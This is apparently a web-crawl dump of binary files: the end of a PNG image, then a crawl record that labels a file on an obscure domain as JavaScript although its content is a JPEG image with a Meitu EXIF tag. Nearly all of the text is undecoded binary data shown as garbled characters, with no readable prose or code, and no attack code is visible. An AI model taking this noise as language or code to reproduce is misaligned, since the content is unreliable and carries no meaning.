2>?�Y(ӧ�e��1�?��Lg4>H�<�+8��]�)�{E����Sf��w鷩^A�K�z�y)�^�e�*��~����'����,#�U�_�A��~	a|�_�������s�ν|�ʕ:�ᴜƯtXt�&� �
`,�������@ *CQ9�^�_Rp�2��d����ӌȔ�y���ވ���8�7�]�^I�25�@���!��i�B9���<��s(��R����R�&�ؔ�H"F���l�2��;:��u+֩+w�n3g8F����,��4H�<q�1,8��9U�W�W�S��Aſ�o/R�?>����u3�2��3�Ҍ��o���{OS=������Ҧ�T��� �����-�GR�z-���S�e�0�� ��J�G �W��{>�j�)�E�h���lȰk�`��e�s��Ӡ��6O�� �rC�h䕥q�5bx硡�� c�*�eG#���}��hıѾH}����Vn
��k��>���(�����������״���܊���u�����������?(.���Wn޼�4���G��и�6��j�~�&
��  n�����%�i"�D��������������sQqc=���S5���;W��"_�E�g1_�a�y��T�R{��cu-E�ˎ�@��%��CW��!y�ru�x���c����6�r@�9cC��dx��~��������7yV�W���W�����t�/��y�՟��__(����u���T�H�|�����=��s��?��?h@�[4��Ё�_��]��?��!))�Lq�	s��j�.)D�A�4C�ET�%��+�!>]��lpBJ��3F6s��ΜWf��;����߮�C�����ӽq�}�򝫭f����T��r�F/�w�J������6ro�Y��KeT�W�������*���� ��7�S�����7ߛ��C��@��ng���l����>�&+��}�G��E�#B�h���T�h`h{���:p{ˬ
� �~W�_\�5����l������bU�Y4jۢ�֕��Kʺ�P)h� h�<��l��'�D9WW�7�Pԫ����&�T1�6#u*��#3T�,4�3�>�SW�T�o�g{oT>���~��#O�g��~���Amԙ+�P�_�_�o˯�OyW�W����"�k���w3��~��}���/�={���k׮P�#O���Ҧ�9ZS @�p�Y ���W�3>!��ǣh�{AUeH�_0�#����kٽ��BE*��:<_2 �]|YE� ��2� �Ʊ�F�?{�r�4∔��!#���oȡ>f����9fȑ��vsbi��ͯ����闿�:��<�i�C�����7y�O��Q�O�����I����3DG�qпZ�,2�Ǵ:�o�ү�ꯞ���~v�*�W�*1j����7~��?~�&"��
�xN@�	�aVt|��3��������*)pH��Q0r��������a��E����9�YƬrg�qa�a,�=Z_L��,S�k3��-ފ�-7s���}�}K�����y�]T6��q���������\ſ{�����?��o��_��˒~\�_��ׁ�w��ǒ&�C�M�u�p`?o0�M�(����hP���H��!#G�h��rj��(Oà3�eJ����U�1�+�f���3��CN`���5Y��@J����ڛ򽝞�Q)��@�(/Ds;�z=֏���Y�����a=��:U��-��O;�G��s�q�
ӕf��~W�Sſ/��?�G�?������QǱ�8��ׁ:ʝ��A���A�_��A4[B+ZG @H�@�|�3d�������y�(�˼R�9C�PLKʜ�Ye���X�P�6��h��?����t��Ҍ�3R-�3�+�E4��\\�|8S�W��h�����9�3��{���.Pj�-h�@��8�E���<t7�܂Ld�V�M�(�������w"����x?���cP@���~Z�%��;��\�#N��Hmm�`@ie 	0��k����W�pL��z*�Q��g��ҙ%cs�פ�#���7���4�4s9G���sG-O3�3��_�n����݌�%�~V[��c�ʲ˱_�I�x��q.�v@��*�M��S���T�O���*�ie�c�L�?�˧��O��g�KT�w��JG��ф�*���U�:� |0 �i���JeѬ��YK��X�g��5CF`��.E���GL��X�ߴ�3�4O�geй¶�)�3t�O+���
Ȳ��k�%��U��y��nA����ʊ�����"�Q��rT�_�_�_β$}���퀽���g��/���~�O�>}�����ݡ�n�_i��\�����nݢ�I��� ��`@�\Vļ���F���4�_[h*[��%a�vaZ�`�=�,�H4�%fF�Pt༳��!pV0jo�Ϲ�u�ޘS�I4�p����ydf^���m~{���>��4"��|W�W�W�/PT��FT���Q+;������c?��ϘgG�vvv^���_���i�-]�������˗l��6uA�II�j)�+ J�4  Kʶ����Ti/���qV�xf���r3��h��J4�������+;��P4�[Ds��*��k�տ���m��]��vU9(�����}_��@��˛�������������U��1U�Ϥ����>kf�{|�˫�B�����8������������a�O�$ߵ���o߾�r��U��ia�t���ٳO��|�Q4��~ٿ?D�t������gg�b֓h��E��+E�!�0"m�\�Ӻ�u�O7��j��7rRf���u,�Yɡ��J�Z���/A��Z�:E_ͳ�t��ѿm�l���<y���ϴ�#%T�_�?9U��T�_�_�O�Ot��mp��������������]:q�ķo޼�&U���P��й���f��H�l�5P)�(�`Vp�B��:�j`Zɘā�e�3�X��R��%�C�w�(������33ha�`NV�������yg��hh_q�nm�����v\��[�_�?o�맊Z�����	���=�rM�������?���A���~�v��}����+W.Q�J:X+R�Hҹs��i��C�[���uZ�����}�+��������g晁Y�Ш̛�Z��½�r0�@~�,ߜU��"�������52�66S���B�C��>>bt3��2+�+�]Y�O�#�,U U�����rcp��C�:`�A�������o�~Y������ҙ3g���/~q��2�J3蘨�JE�r��������2�O�[!�6����C��f5A� �fP�⬍1�&Zf��a���� ���r[���x�;��O��ɗ�-�׼K�i��l������8�Ϛ����@�>��q���3�� 2��x��dv��~Y*��4'o+������	U�S�?�U�?�����}��د!�Z��O{�u����^���������	TB�;���i�U���T��|P���	�u-_=�����L��i�����/:���@���<�	��R�Q�3¿,��n��(\�g���־.�f*��s�>������!ϋ��м��=��[�_�?7U��\�?�`��R�/��ۼ��ҧ~�3���>ȧ��{=_�o���[www/}����ϝ;��f�_g�+-L5 Pie��{�]�v�����߃t 4+ P
��?~�_7�Ѽu#��<x~f9,>�����(w� �vqkͳt �5�<�q��\�e!_m�nv,����t)���\Y�}ɖQj[�������,������gͷ�8�e�VhG���e��P�v)�7�CV&L;�T�'�6��|��@\���|s�9D�sI�0ϊ����������
���1&��8���8�oyi������;�����l�t���u�֭�T��WZ�f��R���\��������:���p���������?3�7�`~;�y�Tp��	����\t��1����Q�����l�sf��a�D�9�s85���S�y��B��t}E\���J3�3y/��/i����#2Vz��'�ԫ}O/�/8�Ci��/�{�Y-�]��#�X}楊����g��`ڊ���!z�ۧ��cu?�/�����sХ����������T ��I�[�$�� %o����Ҍ�V��ҧ�.��[(3���o��,��_��y�i��/����y;���Wr�O,�����?��8׳Tn)]��t���\����˷,-gs=�u�y��Ń��r�ѡt��X�1~|�E����/wI����'���ѲfS�������c3�������}�6Ϡ����a�:���M����o�s�=o^�v�
U����JB�M���Ń�b{�Qp_�u�4��� �t�J׆��	+�k�hh��,g �
��^�����:c|��;T�PCΊ/�T��3C����Ǳ{^�{Wɿ��o����9�@������c�Z)��g�yg����-s�c�=���bY�95����w"�����x��?�����җ��ʞ���<y�'�\��W:0��J�Enoo?�(���Qz��	�~��s޴>�����&
DGDM��`����U��z�������=CS3Jd��/!��{3��ݏ���[hm�m�4n~�Nu�������w��O��t��m�:��^({j�[ \y?���O����nٿm��������mu|�O�����j�_�_�D~�	 �@�8����~Ɓ'� �*���|i�j   �w)w�Սp�u�^+�T�{+�|[,�G�>�y8&Y���y�"K��� �I��sv���#���9}��p�z]U�������sR��A�����&�|W�S~YV�ï�j�ۭ�#$ �2!������p0��no    �H�Ԗ=������^#�G�#�(�^uYL��   `��x<^�Ƿ�|n���*`�>< �SR@��l�������]  �4���ho�F'�˲l�c H `�yhyh������	�0�y^   ܅�vb*�C����A���"��d����F��d2I�<��A,	�n=   ���'�FQ�4Yi���Zڂ)���3" T(�:R�Hv8β�T.���c��C��q�   �笳�:��'�}P��.��t��Zg g��b�A�^    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250119/08c456ef3acbea711740e1d37e4b9476.js
body_size: 80199
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��Ԯ#�$��Ϳ�m����})��}x,���;��j5*)ܧ%��^n=��^�T���FO�_��}IJ��5-E|}��y/�}7�uC�G<����=R�0{.?|�D�bliǩ^�w%�����M�̹g{�K"��I���5\��+g-�w��<.���@���O�G#y��У{�Y=Y�b�n����Q�[�r蚥�V���t0���q�jGjTT�{ �5E!R��j�U�����"k��c7,q�5��������SB0���q���k�)�m]j��t������o�'��lo@=y4����Zh����Ș�j���ء�u�����Ȗ�@<{����4{f������U�i�fD�F�r��^c��?3KڶO���'~"T��&�kgq�R{ �׈�n71�2i�����I<}��5�8�^ձ��2O�$PJ]d{撫%!:r���'�O&u��~d�3t�}�?�|H�cy�����	F�������#��ԓz�:J*�/��C$������<U�ELވ�����M�Zk^ռC4�e��"[�Fv��A}[��v��W9�U���שj��p���}$"�	�ja+E�X�+g�iך~���kT��}�M�������z��UR�NVtҜ\t=/x�,�
�T��7�y֧{��E�rI~��H���&�I'�kc��S������s6�� ��i�Ċ��B� ����Q{��1Э'�ߎR)|*���� � ���jv�>�[��(� �M�?����������{��Tꆏ�?X��ulv-{� ٨��{�����gO��|:�L�ߩF?�j>�K��xi>�c��i	��<0��Ǐ�
��R�a<5^�B���?�s��?w�b>?��_X�ܗ�������%~�A2< ��kh?^i}j�I��� )��~�?�,L�/����n��?ʇ��5���{����)����V��N|FѬ4�U�� �t�SP3Mv�7v� �D`��rXq�MZά.w�gj����N�ZH�jE�G�d� �G^c�lUT�C�{]fW"8�d��X�ֆ^�W�m����uf_�|�����j�0���a�� �I�(ʍ�!fe zϰ��_�-c��mI�{m�Y/�Y���P�D]�H��T�6}��������oū?�|�[�__�C���+;^�.���}|�{֭4RVG�x�����Z�ʋ�A^iTF �������JiH�p^���v�A���n��v��r[S���9lS���y��v=�Dܫ�w�N����\c�ɪRHQv>i�����^��>ѐ~�5�*'��;93"	0 ������m	�MK.	`V|�i&iX+�T�~� TM����G��2��VS�  �L�Gc?�4}�2��b� ��Uv:(K��]ϩ���}:�����) �q�G0ҸՉ�'nGl������!���(�+���AG1��GO����*�{�o89�( q���i�M\�W*�s�T��ʅ����rN2�v=O�������W�1��|�z3H��X0���P��Z�An������]ɒ��wp6x>��Y"tha➄�k�Π�F�i4!U�@�sS'h�٧s��&?+���RU`Ls��k֤� r��ՂU.'�x|�n"��*�/���H���&���z��,���b�Ѥ�bӲw��0������� ᝀn���%��i$�M���98뷊N�ظǗagўE�o��Һ{��"�iR�#?�4{��Ga.J��z���ubH�����E�g�¶�H��(�C�$�i�@PދD~�t��g�!9�O�&np�Ʈ���(z��i�m�	��,~��ߴW��	"I�f��_����?pp�~U�O��n�\�sb�4�S}ϡ�:6��o����g����la���a"�m.UT@+ӄcZnO?i���g��8��O�ڤ;�G�d;��<��iZ�Qr�zG�\K� ��Y���+F�Gw>X�r���� Ⓧ��g�n����[f��ݭ�t�2���1� C�m�������<S�mz���>��n5)n������{bN2>�������M��Z���R�%ʯ�����Ş�A6?�>���17ʏS�m�Z���W��I��%��6d���,݆�����-3�����8��+ș̇�����Sl��lTPc5r�b;�|�l��m�%������i&�����΋w�|G���Hn��2�_ ��WN+���N ���:�*��KVj�����](.��D�����E$�矴.�֞�.;� �إ�R�s?��"�>3�����G�v� ��jӗ#}���ʲ��S�Iʁ�'�^t�{��hc@y-�ޤ��`~�qۚr9#1����q�ߊ�ⷒFhM�P�mb�ZHG(���ځ�B�Q�'4�����B�LA"���N(G �G������[ ���O�Fu>��o)�k�+T�HdGBC�q@�DA���6�Jj�m#懌��ͪ,C�����ҁ�Tm�'��ik�I�oOJ�h�sՊZ��� ���x�I%a�#�����v���G��>���i�A���y�g�>+vXA6Ȁv�+�7��ǎ�P/fIϖ�� �h%�r7�U�r���/i8��X�rx P/ieӝ�/OE�=�K�zB���
s�W4m4�
r{aj��7;z���Ƶ�=^�þ������`���~idc��{j����*~�s��G���~�� ����I�^*����/3NF0]�>U�=I��p����_oU��|�� �`��O�m�ǖ�=��� ��t�b�L���u���Q� ˿��ன��G�7 � ���q�z�F��>��ǽ�K�8�=*uBU"��.������u$}i=��"�9� [h�5�5��mc�ll?������ZE%�۟S[�2y|+{���k�~xt�dF;�8ifl�I���i��c.�T�𦙨x��M+oi#�����*/��5�73�5ft��֋��{m`��j:�r]jW��]��耱�һ�IFz3�Qq��I��׎�=4v:l��"r1������/-�q,g�A��RZjC6� ,��e�4�9NS���|c�I��V�Q�*��#ve�4{²g�^.���m��I2���u,������c��%�
���
�[i�Ә�e=:ԗ�<������G[�c᭸�֖�uny��%*C��O�~�L � ����,-��>�b���Ҽ]ϥ�.q�jR9%
8 J,�R&-�����jC��i
�x
��4��%��X�2�5{�H���N�D�m�~��Z��w`�`�Ab�rq@�@z�&�BV��nB��$v�u�z��=E]Ǩ�]�*f�^��7]�_۲��:3��+^�/�#͟�Ys�ͯ��,x����a8*���p� �V�G'�� [�R�˩��p����4Ԛ>�o���o�k�;�����%@*�Q�>�O��c�UdDdJ�g>�jC�k��?�D8$�q�n�A����,(����4rsm���pzv���aV<�ƥ���*3��$�>�� �~����9>;����B���0m��|�?���r������ksϑN�<��r牯L,88�n{
�z�2V����][ˈ?f?����ؾQ�}�~+xTmٝ87j��ȿ�����դ2mǉ$ ���i6�+#�W��Ԑ;^�&=�F��b�w*V�V.�5�3-��S��P �k{fq�"���S�]�[�*��8Ԏ � 	�+xlD�t����5�7��tV�]��� ��R9� �Ī?�U|�t8��Z������F��$rN�#����tQ�3�ʫG��/}?B��ƥ!��A �*�����*��T�5F�J������{(��.<����	�'=�=m�K�s����ѡQ���G�9�l��hӹ�V2�U�ʷ��)$�s>7�n���5�58�	�Q���j�ݵ2�����>��U��K��J�p���n��4�a��c��E&��~�6�te1�ĝ���rJD��x��_r��4g�@�>����h1ao�S�}�o#l�^)��1��<p(�ȥ�3ϗ��N����ҡ�w��8�R;�"��Q�P&��!ڹ� �j�����4�L��p�d5�~5k`!̬Y�f�1a���T ����A2�B��E���?QA�9[@��N|��PE����@�)��4ڋ�������!�ȵ��� w8g%�?����BXm�EpZJ�� �.���^>�Ef�vL1���+��E3��{ғ>ʴ�v� ��޸�8�$�88��ٱUdf�f����*�!12��ހH����5`��}�ql�JErD���%h&��~�.ܨ��;I_S�� b���������[S� ·"ɩ3-ԽR�~��S�]�Va[��0����RE�+;x��4c�W
� �
�ݎZT-N�q������q�n ݞ>�U��!+�� �|oc?�ׂܰ��x�gq]���k'� �u��~�<̓� 	�}#J��&{M�_ذ��k��x\c����Ԩ��.J��k'f.dyg������TKk=�a's!~�F�WU(�Iks��K{f�� ���_'�1�1m#�g d��'Z�E�"N{E��Q�<��V)�
�e��r}8�1�j���aZIh{���mc/)"8�Fy+�����[|�ws��J�ﮀ��Bw��g�x����G�xB�G��fY1����k=R�v'{�%c�ݖ���|�!"������F/S*�2%<�i�
W�$��<�M�KKc��ׇ,|Ah�u֍v��)�KK�c���e�yrI�W�����n�h��>[$�v��s�8��MtB+�O�M���Z_��e�^&!�Ҁ�;f���&��#頋�'`���e����"7R��zv%����.�������rN29�\��v,��0c�R>v"H8<�hevHt���h�l������YJ�6?
�.T
��S�!��v�����d�/��Fj9����s0�AG3T*�Gj�	RRw@�� ��}(�e�|���o�3�ɟ��kؠ�<zϖ�F��m��"uS�
z�j���)=Oq� �Qi�y�{�L#Q����l�Ì�=,y\��5��\-�,��O#�W�vr�3S����iƟ)��I�)�berx�����5�*���Nayg����ک;�r�b�Jԯ��mWJY��̖��Cm�A#�L��B{���IF�q�I�q�z��1�����6��x�h%E#��Y�O|b�������y�̓+}�x�2L�����\��h�V4���� xA�A����ׂ-�X�@J�\Jyy�=ݎI��X��r�?�������<�L�ld�^�w�e'{��i�%�����o�S��*���u��sԄ[��k��:~�^ ��U_�3��-����]�e��f4a�mt<��	Cu�(��#�|I6�8򣭪�s����wQ.E�b	�H}A�oS���}MgsX��G�|K�>��k�o+��F�������q�5�N)D��z�����?no|�6g�"Hב,��[��is\M$���x5�kP��,�=����s��B�Z�u3=?�:���Ip�I��D� |.ku'c��W?<8�H���R��W��Yh�]�AK�
��{ zsY�tS���Q1TR 9hԦ�L�s��H� kjsY�3u)���F�f�w!v�=IkCT�BX*�L�F�vG9s:?b�K��? d[�Q	�`W�q]ޡ5x�2�ϳ/�ZD�����lJ�nS,>���xՃ�Pd��
�\���k�qr��Ojq�Q�@\��LF�ph2����m�6������El�Ǡ�V!\�/ W�Y��rSveL��8�U����G�T@�)A��҂�2�2s��ր��ݠ 1'hp}(cv{b��9��hыd�WF�\��A���JO�Ћ>d|�� �~߰�̚,��׵�� wG�������ą���Z�|&�w=��	m��� ��u+��eP���5�b����>&}ժ�v�pI�iv���8���#�����$��l��j�����k�N�캬�r�B��;��Jzs�jIk�ʀ zc�E��Z� ����x�F�С?����X
tW>=x������UN� �{���W�.��ڏ����ڴq�-�����%��У)'$w���fs�#��w������h���	�� p�����G�#=Y��(��� ]���������/����>�y$��i�$�|�e��!�U�)�"��������w��T7Vр_0��2��ۥO#��K�S�/�//�'����O�\Cs�;��G8�#��$f���99�1�� ��Sy� �$w� [�k���'��M_��R���m��l I��q�Y�>�H�@���֢7�A�<�M>mc�5�������~I�o��#�>خ�|&2n������[hm�ɲ���ui�ZS����hʣii����#���L�w�H�N-�rŶ�P�}�%ؕ� Օ݂pv����3['���q�[{�-`����/��CҼΧs�OW�n���;��K[�4:' �ơ���x����HϹ�̻�f��*��ۮj�9�|i�w�����Mnf�2u���vg4�۹��D�{�T�f͒�<�㥣�{=�������v��_�Pa����;v�O��t��Nx&�}��a��=�^DԮ{�D�r�#9뚕+��!@�s�j��j	����v�g/&����]�p~�����v㊨��� ���L���ԉ��U�ձ��q(�g�
O P&�҂l�czP`#byc@Y��~R���,ǻ` ����e�}�X�Mn4�1���U?��5�c��f�� |�g�H�K��� ������^���l�ltU������:*x���Ę�p��͑L���6zW���#��I:��ִ�h����q#�;�B�~��z2M�̼ge�?r��<�LPc8�����)"�d�^�<ÆS�v4��I3���Z�[�p����&쌫ɮ�qU�M\˺3��q��2I.es>�8��+x�4f�gg��������%���5�Ǭ��O���\��T�?i�	$�D7�X���ZX����u^�ڹ���ƪ�c����i�h����@�h���2��{�pЩu�1<{�]XD�S˞��F?�.�7��H�'�G��Pު|���G�67�0B�$p3޲5[]߽�! Q����nc�<W���x���M�F���i; �׭vC�3{�t��>�-�ן4�]�Ж,��l�TJ-�c5tkxb�5�]V���\j��RM8������:U�i�x��_*�M�}�M��S��� �ª¹��>�����ͼ�5y��;�����t��-����ӊ�S���-#l���d���x���)��5�IҶ1��(�1�"���sV�ɺM˃��=i�#-�De_����c6�s3�K��G#���ZwG���e^�h��uQ����|���-�&���Pa��񮚿	�4�V��wO`�ȞH � �x�j�e�;��h��n��`[ȥ;OfL��R�KFh9�=h���2���R��F	*�.<�j�|�ZVa�����!�̕�_,`�~�=B�Ar-*�cGK:;�n�h>�?֒Bm-�ȑri�)F�Z�3˷�(������Z�H���$���4Ҹs5Kv9s�O������	�y�)5`m'���>���.h��Դ�~� �B�J���G=X�r�谚��xV�L{�C�KS�o���  �Z
��.�w^��*����|�8�Td� ��3�o�!���k����h�Xdw_
Z3�Ԟ>�Eqb�;�?�g�O���+��V�e�P���r#\G����(Q��oV��MUm���%��bQ�8��G���p������|3(�1A��v�ʻ ����c2x�.I��\��0��9e����mnU���s��DC�0�]V(дjs��ʄu�zߟ�7��ze��q�^�n���U�WEG�G���v�Y�0yѤ����{1�D��ϡ�u�tb����?�.���7�_�����"�g�'^VO*5>ߕv`��y�W+Lg����ߙ$��T�y��+��}�R�����ʱ�?��sXN<����T۸�|T�ǹ�^;��� _���f�5d\�[�x���Wd-�c-�vV�y�@����*�S������{��]�h�G���	nW�S���(��[���w������K�S���h�<Gx;��;�=.V�i���o
ݱ�Ċ��מ�;����T-�{��˝���c;�T�j��-�9|�R1���=��FB����k��0�h�Ȑ!����=�LW��vs3�HU�<W���[Ь�̛�s�Z����X����*�i���ɳb91:洏q��>;���H�a�V`�������IE�}C$:Ρ,Z�v�����>��w�)�w�ThE�x�
������~?Z��Ur��u������ S�ؖ=WYv�t�@�iG4)I=	e����,��̿�AI�	���:mT����@�ƍGS��JP>i��CfF�)?���Ard^j����(��<%oQQ���4&㹝y�IX�i4�rHuk~E#�ۊvB��;���~BJ�\{���I��Rɯ�t��}n��S��Q�]H�><��_�jVL亍]CW � ĺ>}.O�V���j�&��F�[?`�9� ��������O�&�Ǜ(q��y� 
a����˭����1�9� 
A�������0���&�[U�L�|jI��z�Oz��É�ԭc���9�]BFAZtޥ�'��'�s&�ڧ��l��O��q�_��;p_�g�� ��<��J�mjz��>U��jZ�Cj}0�Fu5j�k�,�Wlq+��oYҖ��M�ݘ�P'���O�KIί	�7���ɻ+�.��+JbR�x4�� Zj-=LeUX�Y�&mV.�f\V��f3���y�=)��/��?ƫ�}��Lɽ�~�T��Bx����kE	4�Z����F�[�z���r���m�<�LM���WM��#����6����}�z~��0��q�2w)OB8��;kG���3�ɪh��;w�ʷZ��p�F�f2G�]��U<�DZj��8�����8s��������x����v5�� ��L%-�aA����J��rGZ��Ƅ��G)l9n�5��+�ʻE��O��9لv�х�����
��vWĵ4�����A�50���gx����D���f���o��D�7�q��j�ە������M�m��m�$�O��ȁ&���z��@a���݅��E��/�����=Exvm�gw�Z�n/� �Ge�:��+s�c��[��
產uo��,���I#�&���E�q�V�L�v$ ִu��f��G>:籭�<�Y$BʾC?p�A�����9	/�����Ƹ89�RMnk�o�}��z�̿��H��F���$G�5ns�մ�C����६�I�~yv;�]�BB�	���hvF�qʟ���lT-v(��"�ŀ7&3N�5-cK�P���� ?��M!6���^�l�sau�+�bw���᱖GǮ�RJM�b�Jڗ4?�5���"�TV�r� ����{Y$�Q*����%��FqOVu�es�MY�\��VV*��=i��_̑d�h��� �C�\�Y1�z ��~��j	�Z�ǿ��F��s9.|ߕ�<z�W�q���Za���?1E���b3*wo�r�4{��c�H�I�O���se$�ֻ�~�� �uܭAo#q�}p)]w��5����<"6�O��X����a��,�1i���?�ɑ5x��SY�in;�H� �	�a�� ��_'׵ձ[�@�H�Xb.��޳ŧ*j����l�+���o�:�m��c�9�u��^u���ǹ�^)����r�|E����3�,��8�8}K�����T���a�0�ŧS�ԓ�+3J)�|��d|B��~��>��<VsjM��-^��5�(I;��6�>d����m�u1�)X��5ج��>y�Y��KN���T\[�X%{���2H�f�I�=��6D��Üu��Z+3)�B�n�x0� ���]�"��y����O��%�A+�	#q�v�r=��lB������?a���G�<<��}��OFu��)�)zg=���J�+��C�/�,�x��� �xG�e�[����
�!�x����ˣ(���1	����	��٫NRIS��s��殷��|'�zaxV(�����ۭetuE>SR8�H�$m?0�i�+�S̅�Sx�PI�_Q���
�k�g�[����6���l��B� �fdݺ�τl��a>'��c��)E��l�k��Op��a��=�㰹��zg�o����-OZ]^��[�.��jZ�����^��]�������~Y�V�P8�!�Ek��=;�[���<G��$d�h���.X\�����繏��`� �nF+��Ԣ�r�ֹ<�
�Y� 	�7m�&���;~�S���<Y��t?�:}��?�i5-�8#��8�9����fX8J���H���ۿ�b�`}����p�����������k��U�t��x�K�m���4� (衈`�pA�=+��ft���Y��/s�_k�͏Ư�lc���bT@�^��+�΢��~-X�<&�ᢺ
�FȬ��Ƌ�񟌤[O�s>߻��ǮX�]Қ!j��H����Ö���5���i�ܴ'�1�h�P�ϛ�7~5��+��aj�8&z���ұ�7�k����� ���!m��q���?�=sY.2v�"\�ků�#����U�O���B���6����@>��n�t�׊�p�IWnJr5�Tn���/~�?	n��~�:G�'��3xW�w��U�����0@%H�_AI⪤�Y���g�_� j� ��ү��F4}KU�m��B���Z����=\e��<���q���xz��X��6}�b,I�	�p3�U�Z�b���rǋ~)�3OSe��W��M
�*�jDm!8o4�ܽ�0}EW��J�"j|������?^���I�CIj��Zj�2ѣ�"�vq�B*'E�R�VNz��_�����S��O���c���Դ}F ��4L��Ah�	�t��T��K���ݧ��_f��w���VP.� j�A�U<#��fz�e�VPD�O��g� ���bOګP��G�H��Ƴ|Y^�E8J;�CO� ��%��w�9��� �>�S����V���)�,��/�@�5���^�4{U'�5���S�Q�v���ݿ�?�*�]�t���Է�O��h� [kt�h�_qm��߳X`�⏎� ���j?��C�E�Ȇ��[�-� ���Fp�<�������
��9�$'^�E�� �~��I��>;s�Y���J��ڌQ��Rl�/�!�n1�k�:n��?�52��Z����Al��� �+�����5� ���.�s��U�HԼ��� {�<�R�1�r��S�q�_yù�l�9��v8�K���x�ǖ'P�1�2q^�c��R���=�<�k�~4�����]J�-�ŤHVE� ~a���h��)��=�Q��m�M���4�\3��	:1v5��8)���aܷ�-��g�������Eut<��pkxЧ%taUKMK�ռC�xn;���\��Wy'bz�iJ�"e��՟I|D�D�Q���[���?�ι���ڝ��5��8g���إt� 
i�ɭ�P�0+HI^���'vV*P�GS�U�*���V��A���ٔ�H�K�	�5(�&i�Ze�wR.�I���]|�0���+Dmt��?]|�Z?~���ū��ͥ:�U�9��=+�;���]/#�k��x�C�q�Y��z,w�Kv��=1��"�l��<ZV�=s�		5�_�&��-�n�s��Eo�2(��ir�"���W�A\�s�I%����-`!H���j��NQJ癙k-��5����ⵋ�>�R�rOkS�ig�ۙoY�,y��u��L�v/x~��NҬtM=$��3J��w8��|�kX�A�^���N�|�m�hcb�x��f9&�[���ԭ�]F`�����׉{�ъRi��#���%�S:��O#�RW3�g��%;P�^�%��</@�|�K9E;"�ơrR0/Q�ʝ�w�Y8�k�'��|Լa7�n-�?%��썄�r�W#�'�sքZ91n���{4����e'�/�c��Rq�ּZ��g�l��ו���W�u���>;�u��m�$�moD��� )��	�+�8z2�[���ӣ�M��v�{������ZʰN�.��r=k�$�<�Եu��:�2Bʖ7g9��W�j���7Ɣm?□p�]�r�n�5����6�?�i� i��O�%���jq開��{ˈ����'$/W�p�޿�e�����P�S�Ԏ��������j����#�������i��A����q}��,j�I�� v�-Y$PF�׳���ւnVG��ӧ)]��ߵ�m�������į��ֹ~�Z��mf��8!_�Q�U�'&�C�e�lB^��5���[Z�d� `g8�HEny��2+���7�nU��`j�U��2��4RMm��Hh�]��ȓS����2n Rp��N��:���ʿ�\ǽ8��Q�!�� �7����� ��e㿂�2��s�S����&��.�*2x\aӪ�����W��Qq��7��5{��g�� 3��?n��0x��c��P�ռ6Yd�����`r��\� <��Q���#[X�zt�^�Vg��|N��;�zܛ�mѤ����a�FIX�=��n>/�n���y�Gcԝ�U:U��k.n^�E��_�� ��|,�?߆8� �&�Xz�;D%���T#x��d��x
��?禣������8|L��1���u�o���>-��r3w㏉��m�en<§ܳ�W]<����,$9oK�14�ڋ�y�^�|/����$���������f��V���7ձ�ٝl�g��c���+�#;/ `ɚ����E*�i���zy����� �F�Bye��B����h�YW�H�Z� �����W~Y��|>�b�j2����5��Bt������Ri�V^g�mMF�Q�ھ���L>6{���ŷ�_ۖ��}��uam��mouwfȈ�����W�֊��Ri212p�Ώ���(�쭠~�6>Լ�^�=~k�f�G��c`�cU�!�A��W{׹�*ͩ�_��5�����%���ƺ�I��멱�|.�G�R)�d' w�i=b�2��#�ω�A��w��4]��?���I�s�����oN���)4;�P��/��_z�6����b)�mFJ웶G \"�I$"��2�6䓊�[����wKY�$iwEw֦8Ǥ$� :ƳoC���~��{L��ی�K��b:W�g������ ��>����O鶂;���V���-��ȱ�S-����j�o�e�$����f�c�lg[�<�IZV�#4��������ld�c��VVF�V��[+�����	�U��֮*�o��A���\��as��U�*��Z��H��\K�ѺU���O�N�Z���s��tz^�%��o28�\��U�=���ݣL[�e��<)��~kU��ڶZ��FO�Ï�y��Gc�J���	�b��`q\x���;���w=N_j�i#�wH�޸2l�&Ka.~&��4� O`ˌ`����㌚E+��o�_
����OW�/l�Pުǜg"��P��Z2��A+Ii��Vo�k�����G��VU2<}Y�hRr�Fo�ۧ�_�G�m<�5���m��-³�R�=2k|Y�&�¾&t�<'���ma56�-&¢@��j���S*ks���u>9�	�#9#9�u-����|��6�3��"F}{�e4�*�X����
}��|Ӿ�b�sp��t�L1���{u邟y�N�ּ5��X�Y�;�k5�T"|sq���K'͜�2M#�O,OR}�׆0�)�¥W~fV��n'u�S&�mٜg��Z�
;��i� ,�Ҡh2�~��{��L��g!�k�����>��ڍI5t���<�n5kq2.�ɓF�Y�O�?`�#����ph�,�wp��cf�9Tg�'�� ���wO�K����,�s�ñ�(��t� �-|E�/��_|5�Eޕ�[>U��0�=��FkN�&	I4qS���χ�����M��߈u�[Z��!ʮ��*m���S�־~�a��稳zK�]������v��Gů�^+��8y�<I,o�@6��*�+�ӡf�wh�Cǿ�t��$���gmr�\I�x��Vc�!

t�M{;=�oʴ�_q�� ?��o�>6�fҾ���Н��_�n$�d��]x~����s���iZ���~"� �Km������Ǖ3�!�G���j�G���i�U3�mUg6�CM��>?6�����^u.���y5�,��of�u�bӿ7�}{���������|!��\�� k�t^=	8��e�e�l�B�>��Z���_�P���5���x�5�y��%N1���>�N�6�e��W�� �~)��� � o�����O���Z�+.�a�*A���r�_KG���V�y'o#���n����@�ʵW*=��A�� #����D���;�o˙c� �~�� �l�2u�~�
so�ݨ*9���O�YcW��y�~�?>7YI����C�~ϩ�#�z�� �2�"�=�|�|&w������^���gM.S�?��j?e_����;�2Ey�շ:%�&|�uq���ֶ�FI���"��'�hљJ/�I�ֺ�մ%�-Ȳ���9�۳�k�o5N�:�m6�.ku>�� �?X}�ƶS���9� � W>!4oE���φSB�
